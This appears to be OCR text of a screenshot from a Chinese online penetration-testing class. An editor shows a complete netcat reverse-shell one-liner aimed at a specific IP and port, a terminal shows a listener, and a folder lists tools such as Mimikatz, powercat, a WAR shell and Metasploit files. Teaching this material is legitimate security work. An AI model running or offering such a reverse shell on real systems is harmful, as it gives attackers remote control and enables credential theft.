 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:24:27
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
T
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
root@VM-0-2-ubuntu:~# nc 47.1
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
VM-0-2-ubuntu 3% 1.14 GB / 1.79 GB 0.06 Mb/s 0.09 Mb/s 57 days root /run: 4% /: 24%
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
发送
资源监控
Line 2, Column 1